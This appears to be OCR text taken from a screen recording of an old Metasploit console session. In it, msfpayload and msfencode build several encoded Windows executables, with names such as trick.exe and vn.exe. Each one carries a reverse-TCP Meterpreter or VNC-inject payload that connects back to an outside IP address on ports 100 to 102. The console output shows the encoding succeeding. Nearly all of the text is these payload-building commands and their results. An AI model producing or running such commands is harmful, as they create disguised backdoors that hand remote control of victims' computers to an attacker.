 File Edit View Bookmarks Tools Settings Help
./msfpayload windows/meterpreter/reverse_tcp LHOST=71.197.199.11,LPORT=100 R | ./msfencode -t exe > trick.exe
./msfpayload windows/meterpreter/reverse_tcp LHOST=71.197.199.11,LPORT=101 R | ./msfencode -t exe > meta.exe
./msfpayload windows/vncinject/reverse_tcp LHOST=71.197.199.11,LPORT=102 R | ./msfencode -t exe > vn.exe
metasploit
=[ msf v3.3-dev
+ -- --=[ 288 exploits - 124 payloads
+ -- --=[ 17 encoders - 6 nops
=[ 56 aux
msf > ./msfpayload windows/meterpreter/reverse_tcp LHOST=71.197.199.11,LPORT=100 R | ./msfencode -t exe > trick.exe
[*] exec: ./msfpayload windows/meterpreter/reverse_tcp LHOST=71.197.199.11,LPORT=100 R | ./msfencode -t exe > trick.exe
[*] x86/shikata_ga_nai succeeded, final size 306
msf > ./msfpayload windows/meterpreter/reverse_tcp LHOST=71.197.199.11,LPORT=101 R | ./msfencode -t exe > meta.exe
4 Items - 4 Files (70.9 KB Total) - No Folders
02:14